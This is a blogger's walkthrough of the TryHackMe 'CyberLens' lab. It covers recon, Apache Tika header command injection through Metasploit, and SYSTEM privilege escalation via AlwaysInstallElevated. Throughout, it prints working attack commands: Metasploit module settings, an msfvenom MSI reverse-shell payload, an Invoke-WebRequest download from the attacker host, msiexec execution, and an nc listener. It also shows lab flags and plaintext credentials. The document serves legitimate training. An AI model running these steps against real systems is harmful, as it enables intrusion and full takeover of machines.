After a short break from CTFs, I jumped into a box named CyberLens on TryHackMe. I didn’t know much going in, but the challenge turned out to be a nice blend of recon, file upload exploitation, and classic privilege escalation.
Let’s walk through the process of how I rooted the box.
Initial Recon
Rustscan
rustscan -a 10.201.70.248
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 10140'.
Open 10.201.70.248:80
Open 10.201.70.248:139
Open 10.201.70.248:135
Open 10.201.70.248:445
Open 10.201.70.248:3389
Open 10.201.70.248:5985
Open 10.201.70.248:7680
Open 10.201.70.248:47001
Open 10.201.70.248:49668
Open 10.201.70.248:49667
Open 10.201.70.248:49671
Open 10.201.70.248:61777
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-05 15:51 IST
Initiating Ping Scan at 15:51
Scanning 10.201.70.248 [4 ports]
Completed Ping Scan at 15:51, 0.27s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 15:51
Scanning cyberlens.thm (10.201.70.248) [12 ports]
Discovered open port 49671/tcp on 10.201.70.248
Discovered open port 135/tcp on 10.201.70.248
Discovered open port 3389/tcp on 10.201.70.248
Discovered open port 5985/tcp on 10.201.70.248
Discovered open port 445/tcp on 10.201.70.248
Discovered open port 49667/tcp on 10.201.70.248
Discovered open port 139/tcp on 10.201.70.248
Discovered open port 61777/tcp on 10.201.70.248
Discovered open port 49668/tcp on 10.201.70.248
Discovered open port 80/tcp on 10.201.70.248
Discovered open port 7680/tcp on 10.201.70.248
Discovered open port 47001/tcp on 10.201.70.248
Completed SYN Stealth Scan at 15:51, 0.50s elapsed (12 total ports)
Nmap scan report for cyberlens.thm (10.201.70.248)
Host is up, received timestamp-reply ttl 124 (0.25s latency).
Scanned at 2025-08-05 15:51:38 IST for 1s
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 124
135/tcp open msrpc syn-ack ttl 124
139/tcp open netbios-ssn syn-ack ttl 124
445/tcp open microsoft-ds syn-ack ttl 124
3389/tcp open ms-wbt-server syn-ack ttl 124
5985/tcp open wsman syn-ack ttl 124
7680/tcp open pando-pub syn-ack ttl 124
47001/tcp open winrm syn-ack ttl 124
49667/tcp open unknown syn-ack ttl 124
49668/tcp open unknown syn-ack ttl 124
49671/tcp open unknown syn-ack ttl 124
61777/tcp open unknown syn-ack ttl 124
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.85 seconds
Raw packets sent: 16 (680B) | Rcvd: 31 (1.288KB)NMAP Scan Result
nmap -A 10.201.70.248
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-05 15:51 IST
Nmap scan report for cyberlens.thm (10.201.70.248)
Host is up (0.23s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.57 ((Win64))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.57 (Win64)
|_http-title: CyberLens: Unveiling the Hidden Matrix
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=CyberLens
| Not valid before: 2025-08-04T10:09:37
|_Not valid after: 2026-02-03T10:09:37
| rdp-ntlm-info:
| Target_Name: CYBERLENS
| NetBIOS_Domain_Name: CYBERLENS
| NetBIOS_Computer_Name: CYBERLENS
| DNS_Domain_Name: CyberLens
| DNS_Computer_Name: CyberLens
| Product_Version: 10.0.17763
|_ System_Time: 2025-08-05T10:22:47+00:00
|_ssl-date: 2025-08-05T10:22:56+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=8/5%OT=80%CT=1%CU=30587%PV=Y%DS=5%DC=T%G=Y%TM=6891DB81
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10D%TI=I%CI=I%II=I%SS=S%TS=U
OS:)SEQ(SP=102%GCD=1%ISR=104%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=107%GCD=1%ISR=
OS:10B%TI=RD%CI=I%II=I%TS=U)SEQ(SP=108%GCD=1%ISR=109%TI=I%CI=I%II=I%SS=S%TS
OS:=U)SEQ(SP=FF%GCD=1%ISR=10D%TI=I%CI=I%II=I%SS=S%TS=U)OPS(O1=M508NW8NNS%O2
OS:=M508NW8NNS%O3=M508NW8%O4=M508NW8NNS%O5=M508NW8NNS%O6=M508NNS)WIN(W1=FFF
OS:F%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M50
OS:8NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%
OS:W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=
OS:)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=
OS:S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF
OS:=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=
OS:G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 5 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-08-05T10:22:49
|_ start_date: N/A
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 25.43 ms 10.17.0.1
2 ... 4
5 239.25 ms cyberlens.thm (10.201.70.248)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.40 secondsScan Summary
| Port | State | Service | Additional Info / Version |
|---|---|---|---|
| 80 | Open | HTTP | Apache httpd 2.4.57 (Win64) |
| 135 | Open | MSRPC | Microsoft Windows RPC |
| 139 | Open | NetBIOS-SSN | Microsoft Windows NetBIOS session service |
| 445 | Open | Microsoft-DS | Likely SMB |
| 3389 | Open | MS-WBT-Server | Remote Desktop Protocol (RDP) |
| 5985 | Open | HTTPAPI | Microsoft HTTPAPI/2.0 (Used for WinRM) |
| 7680 | Open | Pando-Pub | Possibly related to Windows Delivery Optimization |
| 47001 | Open | WinRM | Windows Remote Management |
| 49667 | Open | Unknown | Dynamic RPC / Ephemeral Port |
| 49668 | Open | Unknown | Dynamic RPC / Ephemeral Port |
| 49671 | Open | Unknown | Dynamic RPC / Ephemeral Port |
| 61777 | Open | Unknown | Possibly a custom service |
I started with a Rustscan sweep to quickly identify open ports on the target IP : 10.201.70.248.
SMB Enumeration (but no luck)
Seeing ports 139 and 445 was interesting as I always check for exploiting SMB when ports like these are open.
Tools used : Enum4Linux and SMBClient
enum4linux-ng -A 10.201.70.248
ENUM4LINUX - next generation (v1.3.4)
==========================
| Target Information |
==========================
[*] Target ........... 10.201.70.248
[*] Username ......... ''
[*] Random Username .. 'agqxrhdl'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
======================================
| Listener Scan on 10.201.70.248 |
======================================
[*] Checking LDAP
[-] Could not connect to LDAP on 389/tcp: connection refused
[*] Checking LDAPS
[-] Could not connect to LDAPS on 636/tcp: connection refused
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
============================================================
| NetBIOS Names and Workgroup/Domain for 10.201.70.248 |
============================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out
==========================================
| SMB Dialect Check on 10.201.70.248 |
==========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: false
============================================================
| Domain Information via SMB session for 10.201.70.248 |
============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: CYBERLENS
NetBIOS domain name: ''
DNS domain: CyberLens
FQDN: CyberLens
Derived membership: workgroup member
Derived domain: unknown
==========================================
| RPC Session Check on 10.201.70.248 |
==========================================
[*] Check for null session
[-] Could not establish null session: STATUS_ACCESS_DENIED
[*] Check for random user
[-] Could not establish random user session: STATUS_LOGON_FAILURE
[-] Sessions failed, neither null nor user sessions were possible
================================================
| OS Information via RPC for 10.201.70.248 |
================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Skipping 'srvinfo' run, not possible with provided credentials
[+] After merging OS information we have the following result:
OS: Windows 10, Windows Server 2019, Windows Server 2016
OS version: '10.0'
OS release: '1809'
OS build: '17763'
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null
[!] Aborting remainder of tests since sessions failed, rerun with valid credentials
Completed after 18.64 secondssmbclient -L //10.201.70.248/ -N
session setup failed: NT_STATUS_ACCESS_DENIED
smbclient //10.201.70.248/share -N
session setup failed: NT_STATUS_ACCESS_DENIEDUnfortunately:
- No null session
- No accessible shares
- Access denied everywhere
So I shifted focus to directory fuzzing.
Web Discovery & File Upload Feature
Browsing to the main page on port 80, I found a file upload section, which always raises eyebrows in CTFs.
Digging through the front-end JavaScript, I found this code snippet :
<script>
document.addEventListener("DOMContentLoaded", function() {
document.getElementById("metadataButton").addEventListener("click", function() {
var fileInput = document.getElementById("imageFileInput");
var file = fileInput.files[0];
var reader = new FileReader();
reader.onload = function() {
var fileData = reader.result;
fetch("http://cyberlens.thm:61777/meta", {
method: "PUT",
body: fileData,
headers: {
"Accept": "application/json",
"Content-Type": "application/octet-stream"
}
})
.then(response => {
if (response.ok) {
return response.json();
} else {
throw new Error("Error: " + response.status);
}
})
.then(data => {
var metadataOutput = document.getElementById("metadataOutput");
metadataOutput.innerText = JSON.stringify(data, null, 2);
})
.catch(error => {
console.error("Error:", error);
});
};
reader.readAsArrayBuffer(file);
});
});
</script>The uploaded files were being sent via PUT to port 61777, which was previously marked as unknown. Interesting.
Vulnerability Discovery – Apache Tika
Navigating to the upload endpoint (http://cyberlens.thm:61777/) showed a familiar service, Apache Tika.
A quick version fingerprinting and manual check revealed this was Apache Tika v1.15 to 1.17, a range vulnerable to a header-based command injection vulnerability.

Exploitation
msfconsole
msf6 > search apache tika
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/apache_tika_jp2_jscript 2018-04-25 excellent Yes Apache Tika Header Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_tika_jp2_jscript
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show targets
Exploit targets:
=================
Id Name
-- ----
0 Windows
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set TARGET 0
TARGET => 0
msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.201.70.248 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9998 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.13.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RPORT 61777
RPORT => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RHOSTS 10.201.70.248
RHOSTS => 10.201.70.248
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST 10.17.13.251
LHOST => 10.17.13.251
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set SRVPORT 8080
SRVPORT => 8080
msf6 exploit(windows/http/apache_tika_jp2_jscript) > exploitAfter some progress logs on file chunks being uploaded, a meterpreter session opened!
User Flag & Local Enumeration
Once inside, I moved to the user’s desktop and grabbed the flag :
meterpreter > shell
Process 1300 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell -nop -ep bypass
powershell -nop -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users> cd Cyberlens
cd Cyberlens
PS C:\Users\Cyberlens> ls
ls
Directory: C:\Users\Cyberlens
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/6/2023 7:48 PM 3D Objects
d-r--- 6/6/2023 7:48 PM Contacts
d-r--- 6/6/2023 7:53 PM Desktop
d-r--- 6/7/2023 3:09 AM Documents
d-r--- 6/6/2023 7:48 PM Downloads
d-r--- 6/6/2023 7:48 PM Favorites
d-r--- 6/6/2023 7:48 PM Links
d-r--- 6/6/2023 7:48 PM Music
d-r--- 6/6/2023 7:48 PM Pictures
d-r--- 6/6/2023 7:48 PM Saved Games
d-r--- 6/6/2023 7:48 PM Searches
d-r--- 6/6/2023 7:48 PM Videos
PS C:\Users\Cyberlens> cat Desktop\user.txt
cat Desktop\user.txt
THM{T1k4-CV3-f0r-7h3-w1nWhile digging around the user’s Documents, I found credentials in plain text :
Username: CyberLens
Password: HackSmarter123But trying them on SMB and other services didn’t get me anywhere. So I moved on to privilege escalation.
Privilege Escalation
I checked the Windows registry for misconfigurations, and bingo :
PS C:\Windows\system32> reg query HKCU\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
PS C:\Windows\system32> reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
DisableMSI REG_DWORD 0x0Both returned :
AlwaysInstallElevated REG_DWORD 0x1This misconfiguration allows MSI files to be installed with SYSTEM-level privileges.
Building the Reverse Shell
On my attacker machine :
┌──(kali㉿DESKTOP-71PI6L8)-[~/CSLabs/THM/CyberLens]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.13.251 LPORT=4444 -f msi > revshell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(kali㉿DESKTOP-71PI6L8)-[~/CSLabs/THM/CyberLens]
└─$ ls
revshell.msi tree
┌──(kali㉿DESKTOP-71PI6L8)-[~/CSLabs/THM/CyberLens]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.201.70.248 - - [05/Aug/2025 21:40:52] code 404, message File not found
10.201.70.248 - - [05/Aug/2025 21:40:52] "GET /evil.msi HTTP/1.1" 404 -
10.201.70.248 - - [05/Aug/2025 21:41:56] "GET /revshell.msi HTTP/1.1" 200 -I then hosted it with a Python HTTP server to make it accessible from meterpreter shell
On the target machine and setting up Netcat listener parallelly to grab reverse shell:
PS C:\Windows\system32> Invoke-WebRequest -Uri http://10.17.13.251/revshell.msi -OutFile C:\Windows\Temp\evil.msi
Invoke-WebRequest -Uri http://10.17.13.251/revshell.msi -OutFile C:\Windows\Temp\evil.msi
┌──(kali㉿DESKTOP-71PI6L8)-[~/CSLabs/THM/CyberLens]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
PS C:\Windows\system32> msiexec /quiet /qn /i C:\Windows\Temp\evil.msi
msiexec /quiet /qn /i C:\Windows\Temp\evil.msi
┌──(kali㉿DESKTOP-71PI6L8)-[~/CSLabs/THM/CyberLens]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.13.251] from (UNKNOWN) [10.201.70.248] 49873
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\systemA reverse shell quickly popped, this time with NT AUTHORITY\SYSTEM privileges.
Once SYSTEM, I navigated to the Administrator’s desktop:
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\
06/06/2023 07:39 PM <DIR> Apache-Tika
06/06/2023 07:37 PM <DIR> Apache24
11/14/2018 06:56 AM <DIR> EFI
05/13/2020 05:58 PM <DIR> PerfLogs
06/06/2023 07:30 PM <DIR> Program Files
11/25/2023 04:16 PM <DIR> Program Files (x86)
06/06/2023 07:48 PM <DIR> Users
03/17/2021 02:59 PM <DIR> Windows
0 File(s) 0 bytes
8 Dir(s) 14,943,145,984 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users
06/06/2023 07:48 PM <DIR> .
06/06/2023 07:48 PM <DIR> ..
08/05/2025 01:57 PM <DIR> Administrator
11/25/2023 07:31 AM <DIR> CyberLens
12/12/2018 07:45 AM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 14,943,145,984 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator
08/05/2025 01:57 PM <DIR> .
08/05/2025 01:57 PM <DIR> ..
03/17/2021 03:13 PM <DIR> 3D Objects
03/17/2021 03:13 PM <DIR> Contacts
06/06/2023 07:45 PM <DIR> Desktop
03/17/2021 03:13 PM <DIR> Documents
06/06/2023 07:39 PM <DIR> Downloads
03/17/2021 03:13 PM <DIR> Favorites
03/17/2021 03:13 PM <DIR> Links
03/17/2021 03:13 PM <DIR> Music
03/17/2021 03:13 PM <DIR> Pictures
03/17/2021 03:13 PM <DIR> Saved Games
03/17/2021 03:13 PM <DIR> Searches
03/17/2021 03:13 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 14,943,145,984 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop
06/06/2023 07:45 PM <DIR> .
06/06/2023 07:45 PM <DIR> ..
11/27/2023 07:50 PM 24 admin.txt
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
3 File(s) 1,105 bytes
2 Dir(s) 14,943,145,984 bytes free
C:\Users\Administrator\Desktop>type admin.txt
type admin.txt
THM{3lev@t3D-4-pr1v35c!}This was a neat little box that combined:
- Classic web-based exploitation (Apache Tika PUT injection)
- Real-world misconfig (AlwaysInstallElevated)
- SMB teasing (but ultimately not needed)
The Apache Tika vuln was new for me, and the manual web recon leading up to it was a good reminder that front-end JavaScript often reveals key backend logic.
Happy hunting, and remember, don’t skip manual enumeration. It’s where the flags hide
If you’re new to CTFs or TryHackMe, feel free to follow along or reach out if you want to try some other room together like this room too!
If you’re as passionate about Cyber-Security as I am, care to drop a follow on Twitter – @shrisec for the latest updates and connect with me on LinkedIn – Aditya Narayan to stay in the loop with my posts and insights in the upcoming projects and CTF writeups.
Let’s continue this fascinating journey together!

